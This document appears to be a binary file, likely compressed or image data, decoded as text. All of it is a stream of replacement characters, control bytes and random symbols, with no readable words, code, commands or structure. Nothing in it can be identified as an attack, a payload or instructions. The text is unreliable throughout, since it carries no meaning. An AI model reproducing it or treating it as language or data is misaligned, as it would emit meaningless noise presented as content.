8)@�*��P�y�ȉ�&�<@�ݲ��̺8qţ\ˀ+�I��oA�^XMl���Ϣj��1UGy�P�~�Q<�R�@C�ll�(�%%p��.<3T�sQ��Qe��{؀�U���<}��\F�(Ƃ<SU,Ҍ�x��jzFƐ��d#��^�s�J�vQ�|B����0���R蛛_���� x�����9��=�㨦���ȸ��Y	�p	�X�a:�Չ�4�	vH�bڞ�n�8ʧ��;�w������j�D������0���e��k˷��ĭ��h�ݞ�DI�'Y��[�;y�$��r����89��@����8ݾ;̶X�/8�������h��<������_��^�q�����(�=�4j�}� }�Y?����Y����P��=���,n��j��(-���$��+]�"��1n���Iͯ(�8K�%[�@l�KH�ȁ=p�3ȁ��?���#��C/�B_�F^�ڮU�� ��V�����芡���T�a��w�(�d�f������e��0�}ȋ���~��w�v|�{K�5ښ�����ɛ�)��Ȋ�^J����Tj�	�É��Φ��ڜ!�dj�f���k�s��ܚk��P��~���P���ˍK�ex�{�������ܹ����9��Xܶ�fj��-��Β�9�`8�Q`�������Ni�� ���pY����l��]������
����)؃	����  ���BX����溨���N�F�8(�)��w�����J�k�K��j~� ��Z�K���*��:��;��0P�00�K8�4��3��!!�JK?�o�9��8�Y^�;k�O>D�N���芮�B1��Fam��h˘f`��h�e.�g�b}�l�EX�iY�Ψ�|ݡ�����p�.H�|뷝���Y��К�i诩����C���<���(��(�����e���ڝ����\���˞� �������h��|�Ix�������ٹ�A�ΰ��̭�w�݊����%Y�������B���6ɔ���O��h+�r�Y�ל��<�����������1��`���Ǔ��ᑄ�1�C� 
�N�p�~�/,8������4؃��H����؄�����ڰ�z�.� ��"���A�Y_�H4��=��'���#1��"���<!�&�O !,�9+�h"�z�%X�Z��؇�HE�J�$L���箈�h �T��V�%��Eô����(��M�w��eA�u���؏��t����w`菌��0��َ!�t�阬��i��i�کڨOə��k����`('����������h���t�����ˍ���8�����F��(,����������*�^��/�`��������	�������8;Ʊ<��;����c�����K��������Uɖ`y-����d���㑂�R�� 1H��B.5� n���3��۩�-�?8�&���8�#�>���˰wR�
����:����F�;��[��8�81�[�?`�E��1!�"Ko�I��CI�#6��&b�z�^��8ȃ��/j�xM�$J�dL�ZѢl ��X�f�%�K�k�`�y)~ϊW�&1��u���u��)�b�	����y��(��ɒ���u�8��7�S��s��Y�� ��ύ�:�9���ۥ`��H����mX����tj��Iר��p���+�1�.)I����FX��*Y���J���7Y���w�tJ�ߓ�`�i�,�<]���.����S��=�_��q=(��1؃M��� �������Z���?H�8�8?&h/*�ं��~�M������2��8L��B?�b14`�"1��E~�CS�Y��%��GL�Z|�#�Ԡځ1�E�5�4dA�BJ�f�f��fl���P��[9��H-�@�-X�_��o�3Z����&�p�����[��~��^���'�R6����>��Oə�7w��8�	��?7�������-��Iv����8��Q�rj�����Q��M��l�jx*���h���"��_��`�۰��/��J�~X��1i9Î�hb��H�}��$����l��a�|���1�
��.�#�� �C�1��B.�R.BȅP���XMvh����T����уx?B��1�OH�O=�����#Y�@ ��<!�3��-��I?�3%����$��0�F��^�� ��13�tT_5c_H�4F!Bwx~�GrB�C��%p.�ڡ/Cq��~�&H�&or5p�D���[�6������}�	���قm�ڒ|�~CE�T��O����މ�����A�˭H��%�v������i�$8�u4��aI���WJ�h������m;L���\J���ԓ�m,輁*h��u�������x��ϵ�]-�.����y���N�2��3�M��?��E�p���~���E���?Y�����i� �ᙿe>"��!�GL��::�#9�%� 1�w����?��-�k�t1,A0&���j�*������K�����2CA�E3��B*�4�vVk$@�'�C�
��o|J�ck%��g5ؙX�7��R��ɛ�6A�ȼYD�����	����q{Ӧ�؃_�`_��H����ʁ�gz�Mu��_������o�4x8��f�I�����sT�ُY�bu�Fv�X����Mڃ(��8��Ó����c�~�j�� ���#�X��ΕfUߎ9d���Ж��W��V�L���w��>�곁 �hQ��>��[�6.m>E�
����U�A�h��d��� � 8[wI0[�O��A�<��@mХvׅk=����C���ʯ&{�Z�8�yI�O���A��H�#���(_/
z�El��B��B@�{��+0,Ӵ*��������Cey��s��iR�u��QL4���6[*�������Q��Ʉ���Eع�Β~�����g��P7��Șa��H�=�����������`��x��j�L���.Tw�9�G���`I�3�.I��R#v�"��iEX��מ��ѓY�#he]��XV�˕ړ=C�W܃�Y���R�䜽T��Oev�#�UX
�[�[���h��z����
����i�v)8��d�%�d2E���$OJ�^D�^E< ��(�W�]~2[,23{������j�zK�h��V�������h��O�
��h�P�K�����'KM����j�
k����ZHJ����:�!AC���HA�/����@w/G�:���|o�4��-�Q���=�R����R��RB���*3�UmKϳ�v�4�X�S=�lF-�_�>�}�h
��",�+�SK�����@[.���H�C��d��lA���j�1́� �V�}�P8�)}l< _0���s������H����j/���0�nA��/fT2aP͈���E"� ��}iB���$��H�gk���Z@�t}y�!�I@�v�8����p(�ľI����������)���⁭C�wAK��lm�ì���I��ϔqL�*���ޔ	̑���l��h���yK��I#��	����:����­)�zA�$z¤=l���Q���>Q���.Q�D���;��B�{A�l���kl�֨Q��i��|L�ńy��� O(
���(�� ���* �����`�
�x`���(����
����J���
���!A.�.���P*z!�ژ��"��¢��̡�.b�$�O��<<��c�0hB�T5B�_T�tw�n�;��dU>v��V�4�+
�fE�����	�u]�
{���HZ��=\��%���j�F�D>T�{�%��{if�ۦ�d*Ʋ#��n�129S�y��ݾ�m�&�g�_�G��>H�p���7s�t��v~�X��c�����Ižɍ��)8J9�$-��1��Ο������z��N����M���l������4-��t�ï9Y�F�S4�O?:����{���Q�GU����H��f�Q��g�NF�g�M�w�y���̏5u�ŊH�( �*h,������`q�����Ž=+Ϻ:J��H()a8�--��E���BLߕ�^P+
�v�%£$<jb������w)��v��0T���5mԃDC�zZ����v�M��ILt)�)ʏ�pɘ�X�'�Ё	Y�;x��o��K����齚+P��<���#	��X�ˀ/�����t�L�x��[���̠�y �j�z�LX����G�F{�~�E��
��+aO�p	��tk����#�w
.=��e��L�L��E�1Ϳ�Y������g�,��1`��C�r>+������*�EE���<L��%��*�mޡ��N!��mN������e������HS���|��D���������8H�~	��;�*������ĉ���.����.���2������8�Đx��6B�:%�I���a�8=$�*�Yzv��ej�-yϡ��H	���D�Ȉ`M	xjh�J�MD���� w\�D��{��1(���Y�LLHN���D��k�W\	�����κU�`(��%�ܽ#�U"�?҆J�������Љ����ν������k�6o<2V/��;�tB�O��zR_�l�9�Z�컓��h)Ҕ�Nl�^̿5�K������?����,`~�Z����-�>����o��������o�}����قf 
㠖���l���I oj���������p���x�����*H���w�j���
���i������}& �,j�E��by"�l��p���i��T®�>�r�I}��Ι`�-�$�͡�� �<Z�����a�w�y�r+��u��r���܉���Bi�.��1������-�܈����rK������P��p�.'Y�쐓�XN!�����ۗ��	�L���MA	A���;{nk�O�P�*���[a����Bk;�'f��󤸉1.Y'x���X`N y����]r���u	_�	�x̠w�	�,�GN)҄����_l��nE�:x[�L�H��zTrL�]�����-�lºŦ��*�;��C�Ea1ݚ)
���r&�*��5��V�1��<慈�\J��y���y���H���3/���8L��g�N���b�\��!$�d�(���¶(a��Ir<���M����(���8�:��<��x���*諸�F�v(H��\M�����ȈN��xϳx:�@�-�ϳ0(�;�a��aõ�9�I��ύ��}�(눛w;���T��C�	�ZzY�����P����}�����)�oj�/F^���щ��PL�$��M�X�+�g�r���}�[,>��ȵu�	@KaJ
r[�K��LЃ�z���He�m.�L�~��#3G@^ ��T�5�rA־(<Bj;Z>�93�-�Ea����T�j&�PX
+n���hf<*=������8H��]�*��/-��J��V������
�B� 	8dy �9��x�����w
�;/��8��Xz#�	R��!�Ѡ��R���x�w��z1>h��(9���x�I�Jh�(�&{������2K�	.����,
���-��R�*����	�x��{��`:P��j	Ԉ�ЈшR`��` Kn��\��a��f�)�Ȉ�����İ��ۇ*�A�>����qh# y�v+e��6�++Y4GKƃ�8��لݨ=M��<����Wq����I������[5H�����zw�a$0Q�>���D�>�-@�OI^B\
\�i�^���ѬWi�x{��C������|kĸ��.�H?lY�$᧒(��z��S���8�P�Ж���/�9�8�8���8��ڈ��(��\@���&�+�,H!��$`0��A�A!�I�i-��(��G ���(����5ءL��Opɕ�:�2���r
V�����0J##��҅,�BP�J��j`2���`�a踃y�_H`�w�2S��<K�����c������M谣Ը4|��@�<@���@��J�D7L���4K�vP�DK��p�ܘX�5K�$��=� ��,ꂦ�#ǐ�3)�4qGj��Q=�r��EBښ�A>�_�>k%@�>C�Nn��4S�_�I6�I�Ϣm&ə��Oy���t����8�ؘ��
�(������P�������P�ø�k���'��	y��� � ڹ0௯x��<�$����@H@�{���w#p8��������m��s������t�Ȼ.�Yh言(�{�P�ȈJ�A�2)l�������)�b�i�F@���)����J�P0�����úD��z����'|BH`�� Z/�;k�Co�]�U�����s�3��B��6|C>�@+[���@�̃В���N�4<z#�꣣p4ƛ&�ͦ�ڜ���MR	܌Ś�2��h���(��FՓ��I���������FP|��1���R2����@�-�����w�@	�Tj��yjz>o�^��Ec|$m�71|C��~K	��P����Ÿ�������\����8ǋ� @	aY v������t��œ	��{Y�=@�r��]��Y�38s�qI�lw <p
?0I#��T�z9�+�2>�<PM�:�#9����������څ8�;jP�������4!i��豑��;�A`�@��@�<���*��[���;2C�?���p0d!�4C�m��p�6�w���0���1��>���S�"���PCe�"y��<
�D��Ǥ$Yk���ڼTMb����9,Cz�2�?Q͉���j��:�޽]ǚ��H����(%�%�%����h�4�Xi%�y=�����_�?a����h���=0Gڰ��`��lOrl���=�� ��8��pC�Ќ��w�/�z�� _���M��Uߍ�|Q�A7�A��1���Z8$� $�Iu���9����(�6P4(����W�w�Jh��ˊ:٭d�������������P請�Rp��x�/���B�p���b����CY@'�3�`Ҕ��+��CK#��o �ы������T��(��+[)чr�L8���#ީ<�-L+)S2e��+5Z46��HU�v'���K�L���;�:��ʒ����8$����mHI�ƺ��i,�|��̙����]���Эc[���U�I�Q�>�66�9��%�i��4#�7U��l�n&���7�O�Зx7~w��Q�d����ڠ�%��RF�5�������	'����0 z��б
+���i_�t�%�QH�8r�P��
X�|��VӱJ�(�1�9Б31�2���C�8�+�:)t(��2�d�:�^P<82���%K!�z��p�0�Klx���(��Rց-��)�jF *�`�� �e�`Ј�ں�!ϝ�9���9��>�4͜��4���4��H� �Ը�<}#�SC65�0��ܰ���Dd�����
w��b��[��v�Ӡ��	�0���U���ܚ^̜��mユ^]�������L&��>AQV�O0��"h����U�.�V�^�F�	�}S��hOg�
l)	��8�@�h�}U?GF��0mc=�p'��T�1�ש`.{=�H�8���E��n�P��o�rq��YX�uQ���ɠ1�I��ZIJ��~�����̲
��+�i�z���: 쐱X�$k��x���;�������}�����w�a�a�}��F
�����
���;p�ex��j����(��&[��,Q#J#���@�����⢮+!�����0�`<7e��V+IUa��T���M��Ɍ��`S�&0,-��!c2~`,?�4�X�]Ǻ]�����&ҥN��>�h�L�TֽF�#����00���V5�N,�;��F��e�Ġ��'H�W��e����8m�x�y����	�(�T6�r �ee沒�@�kn�t�M�q�n�"h��à�Pbw��ɏ���3ɞ#��9|���a<����pA~���J����\�
,��� `y\BP��#��)�,�H(���K"Klh��Б#��:�{R�Q�ɄL9b�;j�M�~�b���)q�7�+-�4.�b�׋}P�z���0�W�$6��k���&����5�`Ӕ��S���,���΂�0�4^�Ui=T[��=�Y����׍&ސ��{B�{�1$�a���2�a���c�^���j=�l5�Җw|cu&YΖp�=��&}�f�G���0��P��.q��(�by�����|g�b��
i�W��X��ϕ��n>{�gWse0��U�<���ˊ҃�6���������Yʹ�b�(�)zP��ª~�{�)����H�x��Z_���� a�]�Ҹ��`-��J��xn ���*��;��$��9a�Ic;�@�?����<+>j�O�~8����/�bq�\۠�Fy�8�鈀��䪠��";�E�M�],�)w�R�b��82�ʌ�Z>��	�Lc���!܁�C�=�0�Ⱥ��y�N`l����Q��[���A��B�,ǳ�e*������	��O�r0c�!9^>%��F�l]��ַ*�R�`�3��5���.@��b�!ړ��8X��.��jL!ۮL ��j,A\��"��
�������bX�J�S���(ʀ����P��ۛ����v��Ƅ,��R��� >�gf�!e4��[�{m[_�˃q#wggC���zgoWk�����	r��(�\�Ƴ�LoK�}�����i�}eʩ������) �
�j ��W��pH����M����\�끭8���~ �׀�,�����4���r�΁��Q+��hG���a���.���
��a���0�@���<���Q1���%:o ��ސ������I(���)���,	��`,��I-	j�B.���M����-2������Ɍ�:�ʄ�<��=���͑I�B�: |cϖywJ�=lzڦDæ����	�ʟ��l��ͩ���l@� ���6��������۞�3�;�YLm�$`s�7s�B`����m��u�Kt�\J��9�/ъB�N	�����Y����B�(���-�A�"�z	��4�S�2Q�ӈ}��G��T�(�*��E���Zſ�)�H �W�EU�P,OV�P<��B�J�_xhK~]_��s!5��e0u�TY<���d<kDTe� h�e���k���p	� ۗ���w���Ъl���*��
`?��r8n��fp��Fp.���t�l�fGP�nh�	n����\OC�H��z��A��}]ij��n2��V�����gX�/ز�+�"�*�R�)��a��/�$�B�0��M�"t�X#vO"���< %�
�$���q�4�Z�	]J�=h�;�ۃ��X�=�9�y�����	A�1M8������0H}�� �nb߬�	���v�L6zm�b� E��f�+,LЏ����w����Я* ���n�-�RM�����A����[(.�"Q�ڈ��
�3I��b��ĩ�����Ɖ������Z��.����G\,��z�E�k�G��q�� �}I����x���p��6�B�::*���~�(�$�v�OP,����f�Ƞ���^=�神������˙R��͠�*#��8I��h���Hc�/�ވ��ߚɼ/1�����}!����D� �gH�.�z�Ū���l���ƛ�&~쵶w�����W+���{�b��\���|�B�������B�/��!�}���ʐ%� ��:�@b�I��8�:�ͬS��;�iI����X��\�����x��"�� 8��i�<�@��d�j�j���&ԭ�h�� @'�y���y��*������%�Μ��y�ˑBLp2N+Ҋ�/PH��׸+�y�A:�Z�.�$��鉩l�������KUxN����/ȉ��(�����@,��[���=����kY�_6N�'	�w0M����=5�1E��+�Ua��[�.�X�K�K���.������Ζ�����1�����o�߲�Y��R@
n�/�\q+�r�dk��5��&��gX<����g�$G�yH�~��QJ� ���)�B�~�2���*m#��M ���+J ����\��h\���vuH��ѝ׭��H�L�����,��Ս�������ʭ�2���ѾM��H�nꈋ���&��%,�����!P�)���4�M�S�KǄ���wV0*I���%���_b��J�_�E��`m+"�#ܴ׬���*�I��A0����\ �B�ے��9�|����쨎)5�������"���ƹ
�L��:�Z��R�:���3+����`>^<��⋫���f��1����2[�?�0�ÖE�4T�ѩ��F��ٺQ#�E �b.�|�AgrZ@��h��}�+\���Rx����>�\�/��;����[t����ai?$�hb��V)�W�͢��M�۞�w*@/j���������p�K�0Py!�}��H�̦���	�Ȍ/) @���-|�
4P�?�� AÞ�Q���\�c����ޚJ�pmE�Vc����L� ���dM0��X�9���E�M3�$�<����,U��P�q�M2���[L����:��+"�KNCv�vH�����)~0&ϵh���(_��I���P�Z��+�[�N�T�E�Y~_.��&�RJU����W:�Tl^ǡI�v��Uo ��b���_ʝ��5wa��j��sV���7i�h�"ȳ��J}�� ��u_(	W�Pop���A��������I�l�
���q �� 	���CaA�	C)
����B-P+����-���M(+�B�\YJ�!p�!�����E�\�Q���&��
ڼM��UJ�U�i�Q��\i¥�K�Ȋ�ĝ�ܘ�%�<T
�Q�.���]ҝY�΋h�Ҙi)ҍY5���X�U�č�
��;(̜̓.�D��Y�����A�J!���,V�w噮��������'YeQ�Fl��'}҂��X�y�Y��;M
��Ϥ��{�����>))����xʦM@��p	S0�
x��*�c �Q ˍ� �@�P��D�uE�6a�6%8 �AIm�h ���"F�,K��*� ��L�Q� y��Jp�y������ɀ�$�C��0� yA���-�pT��.PE	�z�Gm��]Ԉ�	+\PuhJ�lǙ.!t�[��"L�����l̄����h���M�wČ���ʸ�J#��\�m��K����J����P�撝Y+�͗2���*�)e)���Ɋ6�U�|�;�]����
�=�̙�y���V.݄�	�����b�K"%V`�^����	�L�eQ�fiֵ��q�x��]j������Ť��e�O]ؗ�֗�
��ɫ�����2A�(IjdZ4}�q��@������u)���o�7F�<��Y+��H�`߶B�PO����pK��P�*	5�IyAgw4�A�(��Aq�BM���\`�����J���%����
�)Phr0�rL����� �0,Y��!���Z,I\�0�ʘ��(J��L)ʦ���<J�5�����L���$4�	FA�l��T�;�������<Ȓ���Q)�.�Ҧ�.-��M�Ș1 �04�U�C��j��ʚ(
��Ϋ�.�*�.ᨪ��J�(ү*���C��ⴎ���I�~�f�ɄL���Ɇl�'		����E���E����`�<��=�S��.w
ů-]���涫 �~n����\O�rˇ���j�|�bO��%�ou-��]�T쉾 �J]끌#a(���つ�,�����H��@A۶�AA=.�]����ro�z�������VԈ��+(�-�-L#pLh���8^,���Y��ZY,ņL����H$$J&�Sݩ��M���T�R`#�J�I�ʦ���i��;��Ð���m��Ѣ�Ҳ�dL����C?��$^J,�m
�-wI��Y֝ML�n"��"��"����C��芦���nbք�,�)nH�X�X4�y�+�E:������J<=.��Z������]O *�!� �0e�!$V�{dZ�����_�z�u� uU�n@�JjH@8^��|W���(aD��(�y�{�/L�N�A��ɒ�L���K��L/@]�{|��P���˩�����

��6#q\hF�4VT-4c� �4crp�bĖ�¹��u#�ĽX� ��wh��)C�
�դ�d�&�O���\��j������;�°�V�������Ӊ�j���T�p�8��J�@��d��4�8�!ݘ����䊼J�J��îę�M8��T�e�芠<����.Ē%Y�Nbф�J���HҮP�Q%)
I�$a*��:��T��Z|��⸶^�+�.ϑ����MqK��_��������"	 Sx��jd�4��۸Qb$��WWD��Y�I�����"�̂,���� �w(�
ԁoe���������>
A�$��<�x�}�G5�K�	�'���%��
�~:�6�	�d#4�B.`Ć�yI:B#�X� ʋQsjأH'����Yg��#$�vv�X �NA��U�P	��]:$�-M�>�N�k�hq�0-��x� M7LXѰJ4D������D�X�����8a�؜M��H���M�<!���ĒI!�e/�N�� �d�(6<faւ|R�(��능���G:�Zʤ���wa�V揮y����IO������=����=�ӽ�ӽ��}�,_�:y��}� _����8ˮ����?��Q���ӯ�C}����i佲�H�{�����\Jޟ>כ����TȠ�>맾yJ�s}�+�^O�}����H�!���(�/��#n�$"�K�WH������~Nq$Ɂ>�g>�
i���?
Zh
^�ޜ.8l~b#����;�$��nu���"�#� ƪ�����ȣ���M]�K2ł�[1�[wu��dA�HJ!;ъ�ȭQ�a���9�]��-VQ��L�E&Mu��U�s�5l$�@J��<�wB�yJ�H���ֺg��
�����%�'$�!V@���8�����.!��*��Ρ�H��Z�"�Ӯ��)^�� %�
9a<y�����:U^�˅\����>�W.���Q��1����1�1wK0[�g��o4�?�;�������K1�ǒg�g��H?�%�ª�~�?|>#�N脢6����	�we�΍iYeG�.BvH��
w8Bw����M��{��t�xXψ�H`�xǙRl�l�n���L�6��ڍ�M�B��8-h%E���L؏����<4@�+�p'x����K&�Q#�'����Q�M@֥��&���ʡ�N��K������|����	JN���I�v�(b�>��^�����g|S��T�E�����+�㞫>��~E�f�4A��H���/t�~A4C�H��kN�DWH��q����d�Fw+4�yH�CqLa��}o�r�;��B�`{V�Â?]3�ÿ?�����nfe����*'Y��B���rr�$ʿ�E5��[}� ����4��L��K��K�hJ�r�DJ�;�8�J6�����9<L��M�r�,��rQ�س��s���4x��L�a$������̐�a��B��ʊ���U��o^���X���Q7Q��C!ڡݭ愠X�خ��ȹ��^㨉��Ix���񛴏��9+VN;���Ϭ+�w�W����,BO7tG�u_7uW�u7wh7v������������J>)˂��,��L���Lpy�L�ɞdp�O,ݡ�$�QZ�D��Y�\.ꎤ�xx;/���Ҹ�\@Y+��=H\�\,��!bL�����؈�G�90@��l"�=�upY�P������H��NmU3�T��*�Yb~_��A�n��� �*�9�[�֋�)���"����v��� �!A]B�#�/�H�m�X�P��?�yz��\��Y�9�lD�w��w<tq/�3*�R�����S1�o�3��4�%�������b|�?,���ڭ���rzW����9L��ƻ�I��Y�� i,�Ƽ�/ɁwK���Qh������� � ��\B��H	͔.�j��9,��0�O���ώ�	��t-��ปt�њ�����<�Γ�89��ΨY:B���(L�D�E��,̺��ȢʛF��zE?�^�G��1�Dz�*�6�{�J���{����-��sI����B��w"! ,"!���".�$hB#�#�:���%=j"c�2j�흁zr=��rZ����c3�H�Ec?��	�Y@�ɨ����G;C�S,<[�����!-�_�c,>ԲQ%?V�)�k�f�a��S�2dTf2f�	���4Ve��l�A�Il��r��1M�t�C'k��cgʉ�t����L���xI����F9����h����Y���I���왁������<9Ε��ZO�!69������*t���<A�á%�wdy��e>UF��0mf�d6�g4}V����N��X93�2Y���BQFeN����O	����t���A��O`t�>���|D�'Ϳ[7���\QEmY�~R�o��T���J��o*�h_����Y�������|Y�JA��mA/<o<�-��\+�Ţt;�K��8hݣ������=�H%�l�C��2y���aC֬8?�j�_0L��}#�uM�APC'6�� �Է����
]dțo�_�T�_]���J�6�y�w�/�Xy����8Ǽa��{FIy�g�+^iͦ�����H��H�V-�u�9��KG�p����˻Z*��;ͥ��ʅ���,���`��
��(Ι��йI��8*�m�/�,^�$�Ŏ�2Y�"Ĉ����4�-�ዚ�,������\l����Z�h,�I��Z� �m�ѡ�ǰ�8D,���Cٴ�\�H�1�Қ�Ph���O �A���'ӄH��.�(Ed�P�H���R�>�_��[&�1�w�'	E����>��H ��)�rZzp1��:��n��+�5�ʜ����5�Ѣ���B�ݝ-���]`��.�)�d�׹�y <,m���I��x��6jC�ͤ�������݁��wCC��0Ӭ+����yC�N������^��=E���EVo���6��n���S@)�+�f�����W҃�ʵƸʚTq�r�d��z�M�rO�(pȡ�+��:��F~��A��Z���,�+X���w���k�**Q���Jk��CO/q������@$���CXHt��ȋ6��p��¦�t~���jY�f�)��l���?L��>s8j�4  ��p��x��k٧��꺛6x��l���J2!F��n��VTn3�$�����fL�.�i�P/�uq�	.��G�ܭ�J#�Dꝰ1��%�j��G�V��p�Ҝy��ܔE��Z���};�:lz����Uď���,��ι�)H̰ݜ�a]<��� ���w���$Z�#���]_�����K�k<�2s���t�K�U���S������&�4��$X��X�'�5E���Yo��;*�����*9�K���C��J�7�+���E♜̱��H�ҸL'� ��]�)���s@+Q�h�8��/����P��)b������>�<��f�s��"J:GL���d���A pN�648'2Q%��+)4�Z�����7o��\��~���x(�h��q������� ���<���M��w١�i�j��ǝ�k�������QpN����Z���!�s�[��҄��tT��:4�A����՚\�h�4����V�����y��:�J�e�)��;�,f�$v�M�c4��@�G X{J�e��D�  ��ɖ���p	��K��T�{Y�+���À�:�h���E�����$���^�]��B��Cί���@���R\n�_��'󥬧L�Ɗ'ʞ���3E~�K�f�'s��
4�i�H�H�<�qA���wo�ӨE��� ��lpY�~����UM>��y���,���6~Q7um7�P�tqV�W�D��_q��x+��t�s�Xq8���j��D�f�Wh����؊��GH�:�+I��؋?g�V���������8��c�0�b,&�F��X�꘎����X�瘏��Ǆi����M�ʢM$��JJ��(�bIl΂-����J���.$@� ,8��ioj/j>Xoi��k��I�*���(�t�>��)�,ƭN�\�ZDb�#��aFBw���t��?	F.˘��`b���˳ ��6̑��$(�|��:�Y�kY�Ngfk�ba��g�����iy�y[�Ȭ�b�v�y�i���"J�Z��P �.���)|��=����_��>(���,�H���u�Xq*9��ɈS	�$Y���"Y�0Y�'����K(�����L��_�Q9�:Ȩ�R�G挊�R)�Q9���3<�t:E�Ȫz�#Ȩ�E<��T�KT�i������:���E4Rɔ�Z�1%�s�V�m���w��Ǟ蛎-P��Ƅɠ��M�lR��ݲ�m�i�Vʐ��n,�@�)�%�����oL����^ʄ�)i��i�y�I�v��H"���J�ZA<&�0b�(!$����� %���v�G����Flf�p����i�Ȃ�pxf�xx˚�)c�C���˴e���}�����������y���9���HH�����.h<�L|�_�C=�������[�����*p�[����d��p�Ğh�-�$E�;��f$�b�S)w�ȩ5�TF���j��Ȍ��=��C����Plr��OC���4�;�Qi0F�Nök�#���g"��~;�g�q�ȏ�ȍ����ɛ�ɇ|2�)L���,@O�\K��ȁ�H�F�-�I��Ȋ����肫k���A�	�'h�$�M*�k���Ģ�Iˣi�����B�"00+�ٞm"V�cx���	dl�F^��Q����>	�˘���_��� ��ԉ���Y�η,�x���t��{��;��)�����ƿ[��w�|A�������ء]�Y��|����}|�_�g��'�:�Sy��hڻ�ۿ�ۻ]۹}�G�u���(�Gȉ֨ݝ��	h�����݉0(��:ǘ
�2��ߝh�2Y�����t̨�=� ������!��Z��ɓvnT����j4`��5��Y;���3y��[�Շ	�2���r�
��8�ui��(�̈�}�q��y��Q9�39����Vl�lh�u�葾��>�c�Sɨ��k�(��|������))����@w�$(��:i������-���鸾���\��h�J*ڢm�^H����ަ������j�JnP��2��.��Bd�#2"#n��2���2"ǲ.k$|�/��Y�%>��b���)��v����x�줩��i��������J���{>9p��苸^�肞�(]����ٓ��팾�ϐȨJ��h��������h�t�Ο����w(�KH�2Y�������Н��?�QI?��ɔ����=�ѝ�t	�N�t�Џ�e�w�u�=�]�	)�+�C�b�è���Bɕ]�U���{�\��Y��Ś����3y�yݳa�{]�j�����k_�U��)�V�����X�J��m �,�	�k��^��ޮ�		O��ͤ�Ф������-K����`��HO�j�<�&˹v����2)�4zB�����T�N�dЉ�RZdJ���0$���3�b��)��	ā���`�#`�,˾L��y���9؎��*��j��/��\O��w����و}�}�s���̪xY�ܿ��}���ɿݷ��Gȋ�Z�[�6���?�Bi��]ܑ��	?�����x�h�h�{�=+�3y�,_��w��ꈨ�/,�a��	��}�Sy�_������YI�1�F�����)q�}�Q���]�1�3�P6QK�I1C�
%�Xq�(��F�j�˼���&(چ��(�X�ɐ�mҎ�ꊉ슝�	�F����AʥdJi�LJ�)�ꢱ�n��G~$��w ���0,��-�|���FK��rN��UZ�v��:����i�}Q��~K����nH�ch�H����PɂLƇ��é�%�դ�jP#���2��'�L|��_����l�4�u�������&�Q&����?�2yrL?��hߝ���8�?�=����9		���%_����p:�����wh��]�h�h��:O{�2�����S<ۓ=���Fד>]_���Y��{]>���{=����-�=�0}���Z�<�05{w�S��2�2���;;��j2�j�(ޏ��j�n����
�T/�`N�	`���&('��\��P)�2)e1�k�-,�.�Ⱥ������Bxj�4��	G8��B�K	6L �Y �i
p��$P��Uz$b�Fnƴ0���4����@��ز�|��L���Ȥ!�Ý���H�󺭺��#%
�` |�$��<z���}��_^��(p>y�br��ȋ׽��e�����7(3����i&߽�H����w舞�9KYw9���XiF���=��y9����鑘23P��;���Y�YY�Y]�Z�h������ӌ�S��]�����\�5�(1���0��c]�1Q]��i%#H]�5]�1�Ռ��_�u1�u_����&_��I���o()��f�n1͇Ѐ���,��S�<��	�����)[��04�-)Kjo�)�+�+��i�鞪�+��艹�α� ���n(!�r��ð����2 ��J��{��"|���an-��)���� H�e��w��.��	��I��ۄ���y9��m�F��e[^H��n�h0�|����o��BI���B�,�39�<t��苣�aw��׈b��b�_�MI��=)68iTc�3�2��fԓ
�Gs;�ӵ����X��ui�]6�V�0HY�uY[�ZY}��UZ]�[�x���h�&\���5\�Sy/1y=[y�7�q=�_�s��U{�u{5�1G���1ӓ�>���\*�(�:��y��mRES���|������hO��)�MTC��eqw�SJ7�@
����j*��K����rgU�ॹ�%:$��I����!���.E��O7dnf.eD�H+�����������dH�j��?����,���jLA-���мx)\���	�=i�����9yK0�X�j���������{.���j�y{�����!Z,����ogD!���5����'v)"(�^8�KfR�@����J�s��T1�bN%�D���s��OM��5v"\y��� ���3]׍����&$(�l@��w�.B^�� ءr<b�$�;��
=dQ<�S�I���=$tAe+��^I듟��0 jC��T�|mC5�%k��l\-�wf�t��UAs���{ZG'geG�߷�12�W���0���B����ɏΐi���m�ێ��̏�������M�������@)��h
ùp�{��<����# z*�*(
B;$�� l ���F0B�8�H��3�j@��q��*,�3��m�Į1,�$̱E۲�����,S�ڮ�������4�
w ��j¹((*�����ȯ���Ȯ��,�˘ź�͠�������Y�������)ڈ�����RL���٢ɉ�܆��҂��E"��;��e��Ad���������n��Ӆ�_�浃e����׀.ȇ��#�� ��0jcG�.���hCf0eh�F�"%n�5:��rZ�S�u*;]�����;^��O���D�8KW�O�03�F�e����b�dy�$���?�$ThK��1z�D�S��p�鏠�� ۤ�w�űh����i�`������k�E����)��H��r�+�Z@��w�+�0.�!��$�a ����U�����f�n��phBL� T����;˥	�� ���خ���.��Z�ڀa.�� r���)���˄�,��,""�$�����%J���ԉ�^�vd�&���|Z����5����p��v��<Z��%�I�]�>�=������o���u~W�w��M�.�
�s�	�������&\��w� ��08'�vn�J�����쩱M�I���O�B��M[�͏�v�B�X��򏴫����y0����t	���h��KL�z{���K����c�ꨯL�/J���E���\���/� �0p����r�k�#hҠ�Ƀ�)��D�Q��>�E��)��Sl�ހz��"��Q,6�F� LF��&A��қ�	���hͭ���1꛳`˲�1�f����ڸI��)�c��C[�i��(I����I��w����\��2�����䈛G�V$0X:%xj��ֿ�؉���H
¼RY��e�4]���D�F��pJz����و��K��q�vT>z�7�.��UWvX�[��*�%������ֆ<�F؏_��,u�:Ryl��-����ߢ9i�Ĳ�{��� �J�e��09���k�I��;�t���T�Ͼ9\�bߘ�	���@��II��/M����z�Z��*"�)"﬙���=�tȐU���9��C+w��<�����8M����u%��i�A�)!�j8i���~�P��Y�ƞ��:0M����J��@��]���8L��ښh:��*	��É��I?蠒
<�3P��} ���"p�3ˉ��m	��L<G�t��\��J�ɍ�kF&�.�ӡ^�<j������1o�}QG3t�)P���0���
)�x˓�Y�ܮՃ& ��%�I��������u���(���鼩�F�j�#�M���^��*��j�Xw��fXز�����i�@�����/v���b����k��#-�����2%���ޚ�@���c .�*�I�&Ϳ�x��n�'�|㖿9�ܤќЋڿ���>�������Q�<�Y�ó�)!���i�5���� T����_N~�=%���đi���݂�bWv~��(�� ������D�
��Ub�-��H@��������4�1�9�>��aI���e��Sک^��xG�N�������6�a��R*�ȝ��wȘ��Db�
